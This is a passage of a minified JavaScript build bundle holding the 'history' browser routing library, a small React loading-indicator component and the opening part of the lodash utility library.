function listener(){n&&e.apply(void 0,arguments)}return t.push(listener),function(){n=!1,t=t.filter(function(e){return e!==listener})}},notifyListeners:function notifyListeners(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r]
t.forEach(function(e){return e.apply(void 0,n)})}}}var s=!("undefined"==typeof window||!window.document||!window.document.createElement)
function getConfirmation(e,t){t(window.confirm(e))}var c="popstate",l="hashchange"
function getHistoryState(){try{return window.history.state||{}}catch(e){return{}}}function createBrowserHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=function supportsHistory(){var e=window.navigator.userAgent
return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),a=!function supportsPopStateOnHashChange(){return-1===window.navigator.userAgent.indexOf("Trident")}(),o=e,u=o.forceRefresh,p=void 0!==u&&u,d=o.getUserConfirmation,f=void 0===d?getConfirmation:d,h=o.keyLength,g=void 0===h?6:h,m=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):""
function getDOMLocation(e){var t=e||{},n=t.key,r=t.state,a=window.location,o=a.pathname+a.search+a.hash
return m&&(o=stripBasename(o,m)),createLocation(o,r,n)}function createKey(){return Math.random().toString(36).substr(2,g)}var v=createTransitionManager()
function setState(e){Object(r.a)(E,e),E.length=t.length,v.notifyListeners(E.location,E.action)}function handlePopState(e){(function isExtraneousPopstateEvent(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||handlePop(getDOMLocation(e.state))}function handleHashChange(){handlePop(getDOMLocation(getHistoryState()))}var b=!1
function handlePop(e){if(b)b=!1,setState()
else{v.confirmTransitionTo(e,"POP",f,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=E.location,n=w.indexOf(t.key);-1===n&&(n=0)
var r=w.indexOf(e.key);-1===r&&(r=0)
var a=n-r
a&&(b=!0,go(a))}(e)})}}var y=getDOMLocation(getHistoryState()),w=[y.key]
function createHref(e){return m+createPath(e)}function go(e){t.go(e)}var x=0
function checkDOMListeners(e){1===(x+=e)&&1===e?(window.addEventListener(c,handlePopState),a&&window.addEventListener(l,handleHashChange)):0===x&&(window.removeEventListener(c,handlePopState),a&&window.removeEventListener(l,handleHashChange))}var _=!1
var E={length:t.length,action:"POP",location:y,createHref,push:function push(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"PUSH",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.pushState({key:o,state:i},null,r),p)window.location.href=r
else{var s=w.indexOf(E.location.key),c=w.slice(0,s+1)
c.push(a.key),w=c,setState({action:"PUSH",location:a})}else window.location.href=r}})},replace:function replace(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"REPLACE",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.replaceState({key:o,state:i},null,r),p)window.location.replace(r)
else{var s=w.indexOf(E.location.key);-1!==s&&(w[s]=a.key),setState({action:"REPLACE",location:a})}else window.location.replace(r)}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=v.setPrompt(e)
return _||(checkDOMListeners(1),_=!0),function(){return _&&(_=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=v.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return E}var u="hashchange",p={hashbang:{encodePath:function encodePath(e){return"!"===e.charAt(0)?e:"!/"+stripLeadingSlash(e)},decodePath:function decodePath(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:stripLeadingSlash,decodePath:addLeadingSlash},slash:{encodePath:addLeadingSlash,decodePath:addLeadingSlash}}
function stripHash(e){var t=e.indexOf("#")
return-1===t?e:e.slice(0,t)}function getHashPath(){var e=window.location.href,t=e.indexOf("#")
return-1===t?"":e.substring(t+1)}function replaceHashPath(e){window.location.replace(stripHash(window.location.href)+"#"+e)}function createHashHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=(function supportsGoWithoutReloadUsingHash(){return-1===window.navigator.userAgent.indexOf("Firefox")}(),e),a=n.getUserConfirmation,o=void 0===a?getConfirmation:a,c=n.hashType,l=void 0===c?"slash":c,d=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):"",f=p[l],h=f.encodePath,g=f.decodePath
function getDOMLocation(){var e=g(getHashPath())
return d&&(e=stripBasename(e,d)),createLocation(e)}var m=createTransitionManager()
function setState(e){Object(r.a)(S,e),S.length=t.length,m.notifyListeners(S.location,S.action)}var v=!1,b=null
function handleHashChange(){var e=getHashPath(),t=h(e)
if(e!==t)replaceHashPath(t)
else{var n=getDOMLocation(),r=S.location
if(!v&&function locationsAreEqual$$1(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}(r,n))return
if(b===createPath(n))return
b=null,function handlePop(e){if(v)v=!1,setState()
else{m.confirmTransitionTo(e,"POP",o,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=S.location,n=_.lastIndexOf(createPath(t));-1===n&&(n=0)
var r=_.lastIndexOf(createPath(e));-1===r&&(r=0)
var a=n-r
a&&(v=!0,go(a))}(e)})}}(n)}}var y=getHashPath(),w=h(y)
y!==w&&replaceHashPath(w)
var x=getDOMLocation(),_=[createPath(x)]
function go(e){t.go(e)}var E=0
function checkDOMListeners(e){1===(E+=e)&&1===e?window.addEventListener(u,handleHashChange):0===E&&window.removeEventListener(u,handleHashChange)}var T=!1
var S={length:t.length,action:"POP",location:x,createHref:function createHref(e){var t=document.querySelector("base"),n=""
return t&&t.getAttribute("href")&&(n=stripHash(window.location.href)),n+"#"+h(d+createPath(e))},push:function push(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"PUSH",o,function(e){if(e){var t=createPath(n),r=h(d+t)
if(getHashPath()!==r){b=t,function pushHashPath(e){window.location.hash=e}(r)
var a=_.lastIndexOf(createPath(S.location)),o=_.slice(0,a+1)
o.push(t),_=o,setState({action:"PUSH",location:n})}else setState()}})},replace:function replace(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"REPLACE",o,function(e){if(e){var t=createPath(n),r=h(d+t)
getHashPath()!==r&&(b=t,replaceHashPath(r))
var a=_.indexOf(createPath(S.location));-1!==a&&(_[a]=t),setState({action:"REPLACE",location:n})}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=m.setPrompt(e)
return T||(checkDOMListeners(1),T=!0),function(){return T&&(T=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=m.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return S}function clamp(e,t,n){return Math.min(Math.max(e,t),n)}function createMemoryHistory(e){void 0===e&&(e={})
var t=e,n=t.getUserConfirmation,a=t.initialEntries,o=void 0===a?["/"]:a,i=t.initialIndex,s=void 0===i?0:i,c=t.keyLength,l=void 0===c?6:c,u=createTransitionManager()
function setState(e){Object(r.a)(h,e),h.length=h.entries.length,u.notifyListeners(h.location,h.action)}function createKey(){return Math.random().toString(36).substr(2,l)}var p=clamp(s,0,o.length-1),d=o.map(function(e){return createLocation(e,void 0,"string"==typeof e?createKey():e.key||createKey())}),f=createPath
function go(e){var t=clamp(h.index+e,0,h.entries.length-1),r=h.entries[t]
u.confirmTransitionTo(r,"POP",n,function(e){e?setState({action:"POP",location:r,index:t}):setState()})}var h={length:d.length,action:"POP",location:d[p],index:p,entries:d,createHref:f,push:function push(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"PUSH",n,function(e){if(e){var t=h.index+1,n=h.entries.slice(0)
n.length>t?n.splice(t,n.length-t,r):n.push(r),setState({action:"PUSH",location:r,index:t,entries:n})}})},replace:function replace(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"REPLACE",n,function(e){e&&(h.entries[h.index]=r,setState({action:"REPLACE",location:r}))})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},canGo:function canGo(e){var t=h.index+e
return t>=0&&t<h.entries.length},block:function block(e){return void 0===e&&(e=!1),u.setPrompt(e)},listen:function listen(e){return u.appendListener(e)}}
return h}},LiED:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("LboF"),i=n.n(o),s=n("QDj6"),c=n.n(s),l={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(i()(c.a,l),c.a.locals||{}),p=n("QqLL")
t.a=function LoadingIndicator(e){var t=Object(p.a)(u,e.classes),n=e.global?t.global:t.root
return a.a.createElement("div",{className:n},a.a.createElement("div",{className:t.loader}))}},LvDl:function(e,t,n){(function(e,r){var a;(function(){var o,i=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",c="Expected a function",l="Invalid `variable` option passed into `_.template`",u="__lodash_hash_undefined__",p=500,d="__lodash_placeholder__",f=1,h=2,g=4,m=1,v=2,b=1,y=2,w=4,x=8,_=16,E=32,T=64,S=128,k=256,O=512,I=30,C="...",P=800,A=16,M=1,L=2,j=1/0,N=9007199254740991,R=1.7976931348623157e308,D=NaN,F=4294967295,z=F-1,B=F>>>1,W=[["ary",S],["bind",b],["bindKey",y],["curry",x],["curryRight",_],["flip",O],["partial",E],["partialRight",T],["rearg",k]],U="[object Arguments]",q="[object Array]",V="[object AsyncFunction]",G="[object Boolean]",H="[object Date]",$="[object DOMException]",K="[object Error]",Q="[object Function]",J="[object GeneratorFunction]",X="[object Map]",Y="[object Number]",Z="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",re="[object Set]",ae="[object String]",oe="[object Symbol]",ie="[object Undefined]",se="[object WeakMap]",ce="[object WeakSet]",le="[object ArrayBuffer]",ue="[object DataView]",pe="[object Float32Array]",de="[object Float64Array]",fe="[object Int8Array]",he="[object Int16Array]",ge="[object Int32Array]",me="[object Uint8Array]",ve="[object Uint8ClampedArray]",be="[object Uint16Array]",ye="[object Uint32Array]",we=/\b__p \+= '';/g,xe=/\b(__p \+=) '' \+/g,_e=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ee=/&(?:amp|lt|gt|quot|#39);/g,Te=/[&<>"']/g,Se=RegExp(Ee.source),ke=RegExp(Te.source),Oe=/<%-([\s\S]+?)%>/g,Ie=/<%([\s\S]+?)%>/g,Ce=/<%=([\s\S]+?)%>/g,Pe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ae=/^\w*$/,Me=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Le=/[\\^$.*+?()[\]{}|]/g,je=RegExp(Le.source),Ne=/^\s+/,Re=/\s/,De=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Fe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Be=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,We=/[()=,{}\[\]\/\s]/,Ue=/\\(\\)?/g,qe=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Ge=/^[-+]0x[0-9a-f]+$/i,He=/^0b[01]+$/i,$e=/^\[object .+?Constructor\]$/,Ke=/^0o[0-7]+$/i,Qe=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Xe=/($^)/,Ye=/['\n\r\u2028\u2029\\]/g,Ze="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",rt="["+Ze+"]",at="\\d+",ot="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+at+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ct="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ut="(?:\\ud83c[\\udde6-\\uddff]){2}",pt="[\\ud800-\\udbff][\\udc00-\\udfff]",dt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ft="(?:"+it+"|"+st+")",ht="(?:"+dt+"|"+st+")",gt="(?:"+rt+"|"+ct+")"+"?",mt="[\\ufe0e\\ufe0f]?"+gt+("(?:\\u200d(?:"+[lt,ut,pt].join("|")+")[\\ufe0e\\ufe0f]?"+gt+")*"),vt="(?:"+[ot,ut,pt].join("|")+")"+mt,bt="(?:"+[lt+rt+"?",rt,ut,pt,tt].join("|")+")",yt=RegExp("['’]","g"),wt=RegExp(rt,"g"),xt=RegExp(ct+"(?="+ct+")|"+bt+mt,"g"),_t=RegExp([dt+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,dt,"$"].join("|")+")",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,dt+ft,"$"].join("|")+")",dt+"?"+ft+"+(?:['’](?:d|ll|m|re|s|t|ve))?",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",at,vt].join("|"),"g"),Et=RegExp("[\\u200d\\ud800-\\udfff"+Ze+"\\ufe0e\\ufe0f]"),Tt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,St=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],kt=-1,Ot={}
Ot[pe]=Ot[de]=Ot[fe]=Ot[he]=Ot[ge]=Ot[me]=Ot[ve]=Ot[be]=Ot[ye]=!0,Ot[U]=Ot[q]=Ot[le]=Ot[G]=Ot[ue]=Ot[H]=Ot[K]=Ot[Q]=Ot[X]=Ot[Y]=Ot[ee]=Ot[ne]=Ot[re]=Ot[ae]=Ot[se]=!1
var It={}
It[U]=It[q]=It[le]=It[ue]=It[G]=It[H]=It[pe]=It[de]=It[fe]=It[he]=It[ge]=It[X]=It[Y]=It[ee]=It[ne]=It[re]=It[ae]=It[oe]=It[me]=It[ve]=It[be]=It[ye]=!0,It[K]=It[Q]=It[se]=!1
var Ct={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Pt=parseFloat,At=parseInt,Mt="object"==typeof e&&e&&e.Object===Object&&e,Lt="object"==typeof self&&self&&self.Object===Object&&self,jt=Mt||Lt||Function("return this")(),Nt=t&&!t.nodeType&&t,Rt=Nt&&"object"==typeof r&&r&&!r.nodeType&&r,Dt=Rt&&Rt.exports===Nt,Ft=Dt&&Mt.process,zt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types
return e||Ft&&Ft.binding&&Ft.binding("util")}catch(e){}}(),Bt=zt&&zt.isArrayBuffer,Wt=zt&&zt.isDate,Ut=zt&&zt.isMap,qt=zt&&zt.isRegExp,Vt=zt&&zt.isSet,Gt=zt&&zt.isTypedArray
function apply(e,t,n){switch(n.length){case 0:return e.call(t)
case 1:return e.call(t,n[0])
case 2:return e.call(t,n[0],n[1])
case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function arrayAggregator(e,t,n,r){for(var a=-1,o=null==e?0:e.length;++a<o;){var i=e[a]
t(r,i,n(i),e)}return r}function arrayEach(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function arrayEachRight(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function arrayEvery(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1
return!0}function arrayFilter(e,t){for(var n=-1,r=null==e?0:e.length,a=0,o=[];++n<r;){var i=e[n]
t(i,n,e)&&(o[a++]=i)}return o}function arrayIncludes(e,t){return!!(null==e?0:e.length)&&baseIndexOf(e,t,0)>-1}function arrayIncludesWith(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0
return!1}function arrayMap(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e)
return a}function arrayPush(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n]
return e}function arrayReduce(e,t,n,r){var a=-1,o=null==e?0:e.length
for(r&&o&&(n=e[++a]);++a<o;)n=t(n,e[a],a,e)
return n}function arrayReduceRight(e,t,n,r){var a=null==e?0:e.length
for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e)
return n}function arraySome(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0
return!1}var Ht=baseProperty("length")
function baseFindKey(e,t,n){var r
return n(e,function(e,n,a){if(t(e,n,a))return r=n,!1}),r}function baseFindIndex(e,t,n,r){for(var a=e.length,o=n+(r?1:-1);r?o--:++o<a;)if(t(e[o],o,e))return o
return-1}function baseIndexOf(e,t,n){return t==t?function strictIndexOf(e,t,n){var r=n-1,a=e.length
for(;++r<a;)if(e[r]===t)return r
return-1}(e,t,n):baseFindIndex(e,baseIsNaN,n)}function baseIndexOfWith(e,t,n,r){for(var a=n-1,o=e.length;++a<o;)if(r(e[a],t))return a
return-1}function baseIsNaN(e){return e!=e}function baseMean(e,t){var n=null==e?0:e.length
return n?baseSum(e,t)/n:D}function baseProperty(e){return function(t){return null==t?o:t[e]}}function basePropertyOf(e){return function(t){return null==e?o:e[t]}}function baseReduce(e,t,n,r,a){return a(e,function(e,a,o){n=r?(r=!1,e):t(n,e,a,o)}),n}function baseSum(e,t){for(var n,r=-1,a=e.length;++r<a;){var i=t(e[r])
i!==o&&(n=n===o?i:n+i)}return n}function baseTimes(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n)
return r}function baseTrim(e){return e?e.slice(0,trimmedEndIndex(e)+1).replace(Ne,""):e}function baseUnary(e){return function(t){return e(t)}}function baseValues(e,t){return arrayMap(t,function(t){return e[t]})}function cacheHas(e,t){return e.has(t)}function charsStartIndex(e,t){for(var n=-1,r=e.length;++n<r&&baseIndexOf(t,e[n],0)>-1;);return n}function charsEndIndex(e,t){for(var n=e.length;n--&&baseIndexOf(t,e[n],0)>-1;);return n}var $t=basePropertyOf({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Kt=basePropertyOf({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"})
function escapeStringChar(e){return"\\"+Ct[e]}function hasUnicode(e){return Et.test(e)}function mapToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e,r){n[++t]=[r,e]}),n}function overArg(e,t){return function(n){return e(t(n))}}function replaceHolders(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n]
i!==t&&i!==d||(e[n]=d,o[a++]=n)}return o}function setToArray(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=e}),n}function setToPairs(e){var t=-1,n=Array(e.size)
return e.forEach(function(e){n[++t]=[e,e]}),n}function stringSize(e){return hasUnicode(e)?function unicodeSize(e){var t=xt.lastIndex=0
for(;xt.test(e);)++t
return t}(e):Ht(e)}function stringToArray(e){return hasUnicode(e)?function unicodeToArray(e){return e.match(xt)||[]}(e):function asciiToArray(e){return e.split("")}(e)}function trimmedEndIndex(e){for(var t=e.length;t--&&Re.test(e.charAt(t)););return t}var Qt=basePropertyOf({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"})
var Jt=function runInContext(e){var t,n=(e=null==e?jt:Jt.defaults(jt.Object(),e,Jt.pick(jt,St))).Array,r=e.Date,a=e.Error,Re=e.Function,Ze=e.Math,et=e.Object,tt=e.RegExp,nt=e.String,rt=e.TypeError,at=n.prototype,ot=Re.prototype,it=et.prototype,st=e["__core-js_shared__"],ct=ot.toString,lt=it.hasOwnProperty,ut=0,pt=(t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",dt=it.toString,ft=ct.call(et),ht=jt._,gt=tt("^"+ct.call(lt).replace(Le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=Dt?e.Buffer:o,vt=e.Symbol,bt=e.Uint8Array,xt=mt?mt.allocUnsafe:o,Et=overArg(et.getPrototypeOf,et),Ct=et.create,Mt=it.propertyIsEnumerable,Lt=at.splice,Nt=vt?vt.isConcatSpreadable:o,Rt=vt?vt.iterator:o,Ft=vt?vt.toStringTag:o,zt=function(){try{var e=getNative(et,"defineProperty")
return e({},"",{}),e}catch(e){}}(),Ht=e.clearTimeout!==jt.clearTimeout&&e.clearTimeout,Xt=r&&r.now!==jt.Date.now&&r.now,Yt=e.setTimeout!==jt.setTimeout&&e.setTimeout,Zt=Ze.ceil,en=Ze.floor,tn=et.getOwnPropertySymbols,nn=mt?mt.isBuffer:o,rn=e.isFinite,an=at.join,on=overArg(et.keys,et),sn=Ze.max,cn=Ze.min,ln=r.now,un=e.parseInt,pn=Ze.random,dn=at.reverse,fn=getNative(e,"DataView"),hn=getNative(e,"Map"),gn=getNative(e,"Promise"),mn=getNative(e,"Set"),vn=getNative(e,"WeakMap"),bn=getNative(et,"create"),yn=vn&&new vn,wn={},xn=toSource(fn),_n=toSource(hn),En=toSource(gn),Tn=toSource(mn),Sn=toSource(vn),kn=vt?vt.prototype:o,On=kn?kn.valueOf:o,In=kn?kn.toString:o
function lodash(e){if(isObjectLike(e)&&!Mr(e)&&!(e instanceof LazyWrapper)){if(e instanceof LodashWrapper)return e
if(lt.call(e,"__wrapped__"))return wrapperClone(e)}return new LodashWrapper(e)}var Cn=function(){function object(){}return function(e){if(!isObject(e))return{}
if(Ct)return Ct(e)
object.prototype=e
var t=new object
return object.prototype=o,t}}()
function baseLodash(){}function LodashWrapper(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=o}function LazyWrapper(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=F,this.__views__=[]}function Hash(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=null==e?0:e.length
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function SetCache(e){var t=-1,n=null==e?0:e.length
for(this.__data__=new MapCache;++t<n;)this.add(e[t])}function Stack(e){var t=this.__data__=new ListCache(e)
this.size=t.size}function arrayLikeKeys(e,t){var n=Mr(e),r=!n&&Ar(e),a=!n&&!r&&jr(e),o=!n&&!r&&!a&&zr(e),i=n||r||a||o,s=i?baseTimes(e.length,nt):[],c=s.length
for(var l in e)!t&&!lt.call(e,l)||i&&("length"==l||a&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||isIndex(l,c))||s.push(l)
return s}function arraySample(e){var t=e.length
return t?e[baseRandom(0,t-1)]:o}function arraySampleSize(e,t){return shuffleSelf(copyArray(e),baseClamp(t,0,e.length))}function arrayShuffle(e){return shuffleSelf(copyArray(e))}function assignMergeValue(e,t,n){(n===o||eq(e[t],n))&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assignValue(e,t,n){var r=e[t]
lt.call(e,t)&&eq(r,n)&&(n!==o||t in e)||baseAssignValue(e,t,n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseAggregator(e,t,n,r){return Pn(e,function(e,a,o){t(r,e,n(e),o)}),r}function baseAssign(e,t){return e&&copyObject(t,keys(t),e)}function baseAssignValue(e,t,n){"__proto__"==t&&zt?zt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function baseAt(e,t){for(var r=-1,a=t.length,i=n(a),s=null==e;++r<a;)i[r]=s?o:get(e,t[r])
return i}function baseClamp(e,t,n){return e==e&&(n!==o&&(e=e<=n?e:n),t!==o&&(e=e>=t?e:t)),e}function baseClone(e,t,n,r,a,i){var s,c=t&f,l=t&h,u=t&g
if(n&&(s=a?n(e,r,a,i):n(e)),s!==o)return s
if(!isObject(e))return e
var p=Mr(e)
if(p){if(s=function initCloneArray(e){var t=e.length,n=new e.constructor(t)
return t&&"string"==typeof e[0]&&lt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!c)return copyArray(e,s)}else{var d=Un(e),m=d==Q||d==J
if(jr(e))return cloneBuffer(e,c)
if(d==ee||d==U||m&&!a){if(s=l||m?{}:initCloneObject(e),!c)return l?function copySymbolsIn(e,t){return copyObject(e,Wn(e),t)}(e,function baseAssignIn(e,t){return e&&copyObject(t,keysIn(t),e)}(s,e)):function copySymbols(e,t){return copyObject(e,Bn(e),t)}(e,baseAssign(s,e))}else{if(!It[d])return a?e:{}
s=function initCloneByTag(e,t,n){var r=e.constructor
switch(t){case le:return cloneArrayBuffer(e)
case G:case H:return new r(+e)
case ue:return function cloneDataView(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n)
case pe:case de:case fe:case he:case ge:case me:case ve:case be:case ye:return cloneTypedArray(e,n)
case X:return new r
case Y:case ae:return new r(e)
case ne:return function cloneRegExp(e){var t=new e.constructor(e.source,Ve.exec(e))
return t.lastIndex=e.lastIndex,t}(e)
case re:return new r
case oe:return function cloneSymbol(e){return On?et(On.call(e)):{}}(e)}}(e,d,c)}}i||(i=new Stack)
var v=i.get(e)
if(v)return v
i.set(e,s),Fr(e)?e.forEach(function(r){s.add(baseClone(r,t,n,r,e,i))}):Rr(e)&&e.forEach(function(r,a){s.set(a,baseClone(r,t,n,a,e,i))})
var b=p?o:(u?l?getAllKeysIn:getAllKeys:l?keysIn:keys)(e)
return arrayEach(b||e,function(r,a){b&&(r=e[a=r]),assignValue(s,a,baseClone(r,t,n,a,e,i))}),s}function baseConformsTo(e,t,n){var r=n.length
if(null==e)return!r
for(e=et(e);r--;){var a=n[r],i=t[a],s=e[a]
